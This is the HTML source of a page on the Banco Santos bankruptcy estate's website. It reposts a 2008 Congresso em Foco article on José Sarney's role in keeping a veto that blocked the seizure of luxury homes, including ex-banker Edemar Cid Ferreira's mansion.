.rev_slider_wrapper:hover .tp-leftarrow,.rev_slider_wrapper:hover .tp-rightarrow{
	display:block;
	opacity:0.8;
}

.rev_slider_wrapper .tp-leftarrow:hover, .rev_slider_wrapper .tp-rightarrow:hover{
	opacity:1;
}

.rev_slider_wrapper .tp-leftarrow{
	background-position: 19px 19px ;
	left: 0;
	margin-left:0;
	z-index:100;
	opacity: 0;
}

.rev_slider_wrapper .tp-rightarrow{
	background-position: 29px 19px ;
	right: 0 ;
	margin-left:0;
	z-index:100;
	opacity: 0;
}

.tp-bullets .bullet.last{
	clear:none;
}


.woocommerce form.checkout .col-2, .woocommerce form.checkout #order_review_heading, .woocommerce form.checkout #order_review {
	display: none;
}


.imageframe-glow img{
		-moz-box-shadow: 0 0 3px rgba(0,0,0,.3);
		-webkit-box-shadow: 0 0 3px rgba(0,0,0,.3);
		box-shadow: 0 0 3px rgba(0,0,0,.3);
	}.imageframe-dropshadow img{
		-moz-box-shadow: 2px 3px 7px rgba(0,0,0,.3);
		-webkit-box-shadow: 2px 3px 7px rgba(0,0,0,.3);
		box-shadow: 2px 3px 7px rgba(0,0,0,.3);
	}#header-sticky .avada-row,#header .avada-row, #main .avada-row, .footer-area .avada-row,#slidingbar-area .avada-row, #footer .avada-row{ max-width:940px; }
	
		#wrapper{
		width:100%;
	}
	//.wrapper_blank { display: block; }
	@media only screen and (min-width: 801px) and (max-width: 1014px){
		#wrapper{
			width:auto;
		}
	}
	@media only screen and (min-device-width: 801px) and (max-device-width: 1014px){
		#wrapper{
			width:auto;
		}
	}
	
	
	
		.page-title-container{
		background-image:url(http://adjud1.hospedagemdesites.ws/bs2015/wp-content/themes/Avada-Theme/images/page_title_bg.png);
	}
	
		.page-title-container{
		background-color:#F6F6F6;
	}
	
	#header{
			}

	#header{
					}

	
	#main{
		
				padding-top: 55px;
		
				padding-bottom: 40px;
			}

	
	#main{
				
		
		
	}

	
	.page-title-container{
		
		
		
		
	}

		.page-title-container{
		height:87px;
	}
	
	
	
	
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
		margin-left: -20px; margin-right: -20px;
	}
	
		
	
	.woocommerce-invalid:after { content: 'Please enter correct details for this required field.'; display: inline-block; margin-top: 7px; color: red; }

	
	
		</style>

			
			
	
	
				<script type="text/javascript">
	WebFontConfig = {
		google: { families: [ "PT+Sans:400,400italic,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese", "Antic+Slab:400,400italic,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese" ] },		custom: { families: ['FontAwesome'],
				  urls: 	['https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/fonts/fontawesome/font-awesome.css']
				}	};
	(function() {
		var wf = document.createElement('script');
		wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
		  '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
		wf.type = 'text/javascript';
		wf.async = 'true';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(wf, s);
	})();
	</script>
	
	
	</head>
<body class="single single-post postid-655 single-format-standard no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop" data-spy="scroll">
	<div id="wrapper" class="">
					<div class="header-wrapper">
				<div class="header-v5">
		<header id="header">
		<div class="avada-row" style="padding-top:0px;padding-bottom:0px; overflow:hidden;">
			<div class="logo" data-margin-right="0px" data-margin-left="0px" data-margin-top="31px" data-margin-bottom="31px" style="margin-right:0px;margin-top:31px;margin-left:0px;margin-bottom:31px;">
				<a href="https://www.bancosantos.com.br">
					<img src="http://www.bancosantos.com.br/wp-content/uploads/2015/04/BancoSantosLogo2-Transp2.png" alt="Massa Falida Banco Santos" class="normal_logo" />
									</a>
			</div>
		</div>
	</header>
	<div id="small-nav">
		<div class="avada-row">
						<nav id="nav" class="nav-holder">
							<ul class="navigation menu fusion-navbar-nav">
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a    href="https://www.bancosantos.com.br/">Notícias</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a    href="https://www.bancosantos.com.br/?page_id=29">Credores</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a    href="https://www.bancosantos.com.br/?page_id=31">Devedores</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81 fusion-dropdown-menu"><a    href="https://www.bancosantos.com.br/?page_id=80">Prestação de Contas <span class="caret"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=2096">2025</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1963">2024</a></li>
	<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1835">2023</a></li>
	<li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1729">2022</a></li>
	<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1645">2021</a></li>
	<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1547">2020</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1411">2019</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1257">2018</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=998">2017</a></li>
	<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=738">2016</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=162">2015</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=156">2014</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=139">2013</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=133">2012</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=129">2011</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=123">2010</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=118">2009</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=112">2008</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=108">2007</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=98">2006</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=91">2005</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a    href="https://www.bancosantos.com.br/?page_id=37">Dúvidas</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a    href="https://www.bancosantos.com.br/?page_id=47">Links</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a    href="https://www.bancosantos.com.br/?page_id=57">Contato</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-880"><a    href="http://www.bancosantos.com.br/?page_id=1495">Recadastramento</a></li>
			<li class="main-nav-search">
		<a id="main-nav-search-link" class="search-link"></a>
		<div id="main-nav-search-form" class="main-nav-search-form">
			<form role="search" id="searchform" method="get" action="https://www.bancosantos.com.br/">
				<div class="search-table">
					<div class="search-field">
						<input type="text" value="" name="s" id="s" />
					</div>
					<div class="search-button">
						<input type="submit" id="searchsubmit" value="&#xf002;" />
					</div>
				</div>
			</form>
		</div>
	</li>
	</ul>
			</nav>
						<div class="mobile-nav-holder main-menu"></div>
					</div>
	</div>
</div>				<div class="init-sticky-header"></div>		
			</div>
			
<header id="header-sticky" class="sticky-header">
<div class="sticky-shadow">
	<div class="avada-row">
		<div class="logo">
			<a href="https://www.bancosantos.com.br">
				<img src="http://www.bancosantos.com.br/wp-content/uploads/2015/04/BancoSantosLogo2-Transp2.png" alt="Massa Falida Banco Santos" data-max-width="" class="normal_logo" />
							</a>
		</div>
		<nav id="sticky-nav" class="nav-holder">
		<ul class="navigation menu fusion-navbar-nav">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a    href="https://www.bancosantos.com.br/">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a    href="https://www.bancosantos.com.br/?page_id=29">Credores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a    href="https://www.bancosantos.com.br/?page_id=31">Devedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81 fusion-dropdown-menu"><a    href="https://www.bancosantos.com.br/?page_id=80">Prestação de Contas <span class="caret"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=2096">2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1963">2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1835">2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1729">2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1645">2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1547">2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1411">2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=1257">2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=998">2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=738">2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=162">2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=156">2014</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=139">2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=133">2012</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=129">2011</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=123">2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=118">2009</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=112">2008</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=108">2007</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=98">2006</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 fusion-dropdown-submenu"><a    href="https://www.bancosantos.com.br/?page_id=91">2005</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a    href="https://www.bancosantos.com.br/?page_id=37">Dúvidas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a    href="https://www.bancosantos.com.br/?page_id=47">Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a    href="https://www.bancosantos.com.br/?page_id=57">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-880"><a    href="http://www.bancosantos.com.br/?page_id=1495">Recadastramento</a></li>
									<li class="main-nav-search">
				<a id="sticky-nav-search-link" class="search-link"></a>
				<div id="sticky-nav-search-form" class="main-nav-search-form">
					<form role="search" id="searchform" method="get" action="https://www.bancosantos.com.br/">
						<div class="search-table">
							<div class="search-field">
								<input type="text" value="" name="s" id="s" />
							</div>
							<div class="search-button">
								<input type="submit" id="searchsubmit" value="&#xf002;" />
							</div>
						</div>
					</form>
				</div>
			</li>
					</ul>
		</nav>
				<div class="mobile-nav-holder"></div>
			</div>
	</div>
</header>
	<div id="sliders-container">
		</div>
			<div class="page-title-container">
		<div class="page-title">
			<div class="page-title-wrapper">
				<div class="page-title-captions">
											<h1 class="entry-title">Oposição recua e mantém veto que beneficia ex-banqueiro</h1>
															</div>
				<form class="search" id="searchform" action="https://www.bancosantos.com.br/" method="get">
	<fieldset>
		<span class="text"><input name="s" id="s" type="text" value="" placeholder="Buscar..." /></span>
	</fieldset>
</form>			</div>
		</div>
	</div>
					<div id="main" class="clearfix " style="">
		<div class="avada-row" style="">		<div id="content" class="" style="float:left;">
						<div id="post-655" class="post-655 post type-post status-publish format-standard hentry category-noticias">
												<h2 class="entry-title">Oposição recua e mantém veto que beneficia ex-banqueiro</h2>
						<div class="post-content">
				<p><strong>28/03 &#8211; Congresso em Foco</strong></p>
<p>BRASÍLIA &#8211; Fiel ao seu estilo discreto e persuasivo, o senador José Sarney (PMDB-AP) articulou nos bastidores e convenceu a oposição a manter o veto presidencial que beneficia diretamente o seu amigo Edemar Cid Ferreira, ex-controlador do Banco Santos. Os oposicionistas desistiram de derrubar o item 18 dos 74 incluídos na cédula que os deputados e os senadores votaram secretamente nesta quinta-feira, dois anos e três meses após a última sessão conjunta realizada para analisar os vetos da Presidência da República.</p>
<p>Como mostrou com exclusividade o Congresso em Foco no último dia 6 de março, na Mensagem de Veto 1047, de 6 de dezembro de 2006, o presidente Lula atendeu a um pedido de Sarney e derrubou um dispositivo da Lei 11.328/06. A nova norma facilitaria as cobranças judiciais por meio de penhora de imóveis de luxo e de altos salários. Desde aquela época, Cid Ferreira está às voltas com uma tentativa de penhora de sua mansão, avaliada em R$ 50 milhões, em São Paulo.</p>
<p>O ex-presidente da República nega a interferência em favor do amigo, mas, logo após a publicação da reportagem deste mês, procurou o senador Alvaro Dias (PSDB-PR), um dos oposicionistas ouvidos pelo site, que anunciou que iria propor a derrubada desse veto. Sarney conseguiu convencer o senador paranaense e a bancada tucana a desistirem da idéia. O Banco Santos sofreu intervenção do Banco Central em novembro de 2004 e deixou um rombo de R$ 2,3 bilhões aos seus clientes e credores.</p>
<p><strong> </strong></p>
<p><strong>Veto providencial</strong><br />
Vetado por Lula, dispositivo que permitiria penhora de imóveis de luxo, como a mansão do ex-banqueiro Edemar Cid Ferreira, entra na mira da oposição</p>
<p><a href="mailto:lucio@congressoemfoco.com.br">Lúcio Lambranho</a> e Eduardo Militão</p>
<p>Assim que aprovar o orçamento, o Congresso Nacional deve se debruçar sobre uma promessa de campanha feita pelo senador Garibaldi Alves (PMDB-RN) quando se candidatou à sucessão de Renan Calheiros (PMDB-AL): apreciar os vetos presidenciais que há anos repousam nas gavetas da Casa.</p>
<p>E, no meio deles, um tem combustível de sobra para despertar polêmica entre governo e oposição. A derrubada de um dispositivo da Lei 11.328/06, que facilitaria as cobranças judiciais por meio de penhora de imóveis de luxo e de altos salários, está na pauta junto com outros 82 vetos presidenciais propostos pelo presidente do Senado, como mostrou, <a href="http://congressoemfoco.ig.com.br/Noticia.aspx?id=21051" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://congressoemfoco.ig.com.br/Noticia.aspx?id=21051', 'com exclusividade em 15 de fevereiro');">com exclusividade em 15 de fevereiro</a>, o Congresso em Foco.</p>
<p>A derrubada do projeto, de autoria do próprio Executivo, foi patrocinada pelo senador José Sarney (PMDB-AP), cujo amigo Edemar Cid Ferreira, do Banco Santos, está às voltas com uma tentativa de penhora de sua mansão de R$ 50 milhões, em São Paulo.</p>
<p>O senador nega ter beneficiado o ex-controlador da instituição financeira que sofreu intervenção do Banco Central em novembro de 2004 e deixou um rombo de R$ 2,3 bilhões aos seus clientes e credores.</p>
<p>Mas o que chama atenção é que o ex-presidente da República convenceu o governo, mostrando toda sua força política, a derrubar um texto que o próprio Planalto redigira, com o apoio do então ministro da Justiça Márcio Thomaz Bastos e de uma comissão de juristas, depois de dois anos de tramitação no Congresso. O fato é considerado inusitado por assessores parlamentares, justamente porque os congressistas não mudaram em nada o texto do projeto.</p>
<p>O veto foi proposto pelo presidente Lula em dezembro de 2006 e só agora vai à apreciação em sessão do Congresso. Apesar de reconhecer que o projeto “parece razoável”, o presidente vetou o que sua equipe propôs porque entendeu que o assunto merecia mais discussão da sociedade. O projeto de lei ficou em debate durante dois anos nas duas Casas do Congresso.</p>
<p>O assunto está entre os vetos considerados “complexos ou politicamente sensíveis&#8221; pelo presidente do Congresso. O dispositivo vetado permitia a penhora de imóveis cujo valor excedesse a mil salários mínimos (hoje R$ 415 mil). Pessoas com menores posses manteriam o direito de ter suas casas livres da penhora por causa de dívidas ou cobranças judiciais antes das condenações.</p>
<p><strong>Atendimento imediato</strong></p>
<p>O senador José Sarney trabalhou tanto pela derrubada do dispositivo que o governo o atendeu quase que imediatamente. Depois de a Lei 11.382 ser aprovada no Senado, ele discursou no plenário do Senado criticando a nova norma. “É bem de família e se quer assegurar que a família tenha o direito de morar”, afirmou o senador, em 5 de dezembro de 2006, citando a Lei 8.009/90, que ele criou em seu governo e que instituiu a “impenhorabilidade” da casa própria.</p>
<p>No dia seguinte, o Planalto derrubou o dispositivo da lei que modificava o parágrafo único do art. 650 do Código de Processo Civil (CPC). O governo usou o argumento de Sarney, citando a Lei 8.009, e disse que o tema – que foi provocado pelo próprio Executivo – precisava ser vetado para ser rediscutido pelos parlamentares.</p>
<p>Do plenário, Sarney comemorou. “Eu pedi [&#8230;] que o presidente fosse sensível e que vetasse esses dois dispositivos. O nosso líder de governo comunicou-me, bem como o ministro da Justiça esta manhã que o presidente vetaria os dois dispositivos”, anunciou na época o ex-presidente da República.</p>
<p><strong>Amizade</strong></p>
<p>É pública a amizade da família Cid Ferreira e os Sarney. A mulher do banqueiro, a engenheira civil Márcia Maria, é amiga de infância da senadora Roseana Sarney (PMDB-MA) e filha do falecido ex-senador Alexandre Costa, também aliado político de Sarney. A relação do casal Edemar e Márcia surgiu justamente no casamento de Roseana com o empresário Jorge Murad, nos anos 70.</p>
<p>Além disso, quando ainda era presidente do Senado, José Sarney admitiu que sacou dinheiro da instituição financeira do amigo “por causa de rumores sobre a saúde financeira do banco Santos”. A declaração foi feita por meio de uma nota distribuída pela assessoria de imprensa da presidência do Senado. Sarney foi obrigado a se pronunciar depois de uma série de boatos de que um político importante ligado ao controlador do banco teria feito um grande saque dias antes da intervenção do Banco Central.</p>
<p><strong>Proteção</strong></p>
<p>Ontem (5), Sarney disse ao Congresso em Foco que, quando foi presidente, entre 1985 e 1990, tentou proteger os bens essenciais à sobrevivência das pessoas. Mas negou qualquer atitude para beneficiar o amigo Edemar Cid Ferreira. Ele disse que a impenhorabilidade alcança a casa própria, os salários e os objetos de trabalho, como as máquinas.</p>
<p>“As pessoas ganham a vida com aquilo. O presidente foi alertado de que poderia ter essas conseqüências”, disse ele, à reportagem, no salão Azul do Senado, na tarde de ontem.</p>
<p>Sarney negou que o veto apoiado por ele beneficiasse o amigo Edemar no imbróglio com a mansão do Morumbi. “Por causa disso, não tem nada que ver. Que eu tenha conhecimento, a casa do senhor Edemar não se enquadra jamais, porque não é dele. É de uma empresa. Não existe isso”, reagiu.</p>
<p>O senador disse que o veto jamais poderia beneficiar o amigo. “Essa lei não alcança bens dessa natureza e dessa magnitude, nem para empresa. Casa própria é de pessoa. É individual. Não é de empresa.”</p>
<p>Por correio eletrônico, o advogado de Edemar, Arnaldo Malheiros, confirmou que a mansão está em nome de empresa, mas não informou a quem essa pertence. Na Justiça, a mulher de Edemar, Márcia Maria, já chegou a exigir a manutenção do bem da família. “Sarney e Edemar não conversaram sobre o assunto”, disse Malheiros, ao se referir ao veto de Lula.</p>
<p>Sarney atacou o sistema financeiro, acusando-o de fazer pressão para que a casa própria e os salários sejam penhorados. “Os bancos é que lutam até hoje para derrubar o princípio da impenhorabilidade da casa própria”, criticou. “É um argumento do sistema bancário.”</p>
<p>Ele disse que, quando da edição da lei 8.009, os bancos foram à Justiça reclamar a ilegalidade da norma. Ao contrário, afirma que a medida adotada por seu governo seguiu uma tradição internacional – conhecida como homestead. Nos Estados Unidos, há mais de 150 anos as casas das famílias são impenhoráveis.</p>
<p>A assessoria de imprensa da Casa Civil do Palácio do Planalto recomendou à reportagem que procurasse o Ministério da Justiça para comentar o assunto. No ministério, a assessoria informou que não seria possível localizar, ainda ontem, a pessoa responsável pelo tema. A assessoria de Edemar Cid Ferreira disse que ele não comentaria o assunto. O site também entrou em contato com ex-ministro da Justiça Márcio Thomaz Bastos. Ele alegou que só poderia comentar o assunto hoje (6).</p>
<p><strong>“Incomum”</strong></p>
<p>O líder do PPS, deputado Fernando Coruja (SC), disse ao Congresso em Foco que vai buscar apoio principalmente junto à oposição para derrubar o veto do presidente Lula. Coruja classificou como &#8220;incomum&#8221; o veto, considerando que a proposta partiu do próprio governo e as alterações na legislação foram avalizadas pelo ex-ministro da Justiça Márcio Thomaz Bastos e por uma comissão de notáveis juristas.</p>
<p>&#8220;Acho o projeto válido, assim como todo o Congresso, que aprovou o texto do governo sem alterações. A questão agora é saber quem é contra esse projeto que foi consenso nas duas Casas. Vamos apresentar proposta para derrubar esse veto&#8221;, avisa Coruja.</p>
<p>Na oposição o assunto ainda não foi discutido entre os líderes, mas já rende ataques ao governo a possibilidade de o veto ter sido feito apenas para atender a uma demanda do ex-presidente José Sarney.</p>
<p>&#8220;É intrigante o governo vetar um projeto do próprio governo. Apenas isso coloca o governo sob suspeita. O veto deve ter tido endereço certo. Vamos trabalhar para derrubá-lo&#8221;, disse ao site o senador Álvaro Dias (PSDB-PR).</p>
<p><strong>Posse da mansão</strong></p>
<p>No dia 24 de janeiro de 2007, fracassou a última tentativa da família do ex-banqueiro Edemar Cid Ferreira manter a posse da mansão na rua Gália, nº 120, no bairro do Morumbi, em São Paulo. A decisão foi dada pelo presidente em exercício do Superior Tribunal de Justiça (STJ), ministro Francisco Peçanha Martins. Ele indeferiu o pedido de liminar movido pela esposa do ex-banqueiro, Márcia de Maria Costa Cid Ferreira.</p>
<p>Márcia, segundo o STJ, alegava que a 6ª Vara Criminal da Seção Judiciária de São Paulo havia descumprido medida cautelar deferida pelo ex-presidente do STJ Edson Vidigal em janeiro de 2006.</p>
<p>“Quando obteve a medida cautelar – concedida em janeiro de 2006, revogada em fevereiro e, novamente, concedida em março pelo ministro do STJ Hélio Quaglia Barbosa –, Márcia, que é sócia em pelo menos nove empreendimentos do marido, não figurava no processo de crime financeiro em razão da quebra do Banco Santos . À época, argumentou que o imóvel onde vive a família estava ligado aos negócios administrados por ela, e não pelo ex-banqueiro”, diz a nota da assessoria de imprensa do STJ.</p>
<p>Em maio de 2006, ainda segundo o STJ, Márcia também foi denunciada no processo. E em dezembro foi condenada a cinco anos e quatro meses de prisão em regime semi-aberto pelo crime de lavagem de dinheiro. De acordo com a denúncia, a mulher do ex-banqueiro controlava empresas off-shore em paraísos fiscais para onde era desviado ilegalmente dinheiro do Banco Santos. A mansão na rua Gália, onde o ex-banqueiro guardava sua coleção de obras de artes, deverá ser transformada num museu caso seja confirmado o despejo da família Cid Ferreira.</p>
							</div>
									<div class="meta-info">
				<div class="vcard">
					<span class="updated" style="display:none;">2015-03-20T08:28:55+00:00</span><span class="published">28, março  2008</span><span class="sep">|</span>				</div>
			</div>
									
																				</div>
			</div>
			<div id="sidebar" style="float:right;">
	<div id="text-2" class="widget widget_text"><div class="heading"><h3>Visitas</h3></div>			<div class="textwidget"><div align=center><a href="http://contador.s12.com.br" onclick="__gaTracker('send', 'event', 'outbound-widget', 'http://contador.s12.com.br', '');"><img src='http://contador.s12.com.br/img-8A7Z8dDa-7.gif' border='0' alt='contador de acessos'></a><script type='text/javascript' src='http://contador.s12.com.br/ad.js?id=8A7Z8dDa'></script></div></div>
		</div><div id="search-2" class="widget widget_search"><div class="heading"><h3>Procurar</h3></div><form class="search" id="searchform" action="https://www.bancosantos.com.br/" method="get">
	<fieldset>
		<span class="text"><input name="s" id="s" type="text" value="" placeholder="Buscar..." /></span>
	</fieldset>
</form></div><div id="pyre_tabs-widget-3" class="widget pyre_tabs">		<div class="tab-holder tabs-widget">
			<div class="tab-hold tabs-wrapper">
				<ul id="tabs" class="tabset tabs">
										<li><a href="#tab-popular">Popular</a></li>
															<li><a href="#tab-recent">Recente</a></li>
														</ul>
				<div class="tab-box tabs-container">
										<div id="tab-popular" class="tab tab_content" style="display: none;">
												<ul class="news-list">
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=1">Proposta de Realização de Ativos – Despacho do Juízo Falimentar em 25/11/2014 no processo 0045770-22.2014.8.26.0100</a>
									<div class="meta">
										1, dezembro  2014									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=645">Pedido de falência do Banco Santos pelo Liquidante nomeado pelo Banco Central do Brasil.</a>
									<div class="meta">
										17, junho  2005									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=622">Sentença da falência do Banco Santos e outros documentos.</a>
									<div class="meta">
										20, setembro  2005									</div>
								</div>
							</li>
													</ul>
											</div>
															<div id="tab-recent" class="tab tab_content" style="display: none;">
												<ul class="news-list">
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2272">Autorizado pagamento do 10º rateio aos credores quirografários do Banco Santos</a>
									<div class="meta">
										14, outubro  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2261">Nova proposta de rateio aos credores do Banco Santos aguarda manifestação dos interessados para autorização do Juízo Falimentar</a>
									<div class="meta">
										23, setembro  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2266">Ação de indenização de Edemar Cid Ferreira contra Vânio Aguiar e o Banco Central do Brasil é julgado improcedente pelo TRF da 3ª Região</a>
									<div class="meta">
										22, setembro  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2252">Inquérito contra o administrador judicial do Banco Santos é arquivado pela Justiça.</a>
									<div class="meta">
										4, setembro  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2243">Nova proposta de rateio é determinada pelo Juízo Falimentar</a>
									<div class="meta">
										29, agosto  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2249">Alienação da Carteira de Crédito do Banco Santos é mantida pelo Juízo Falimentar</a>
									<div class="meta">
										25, agosto  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
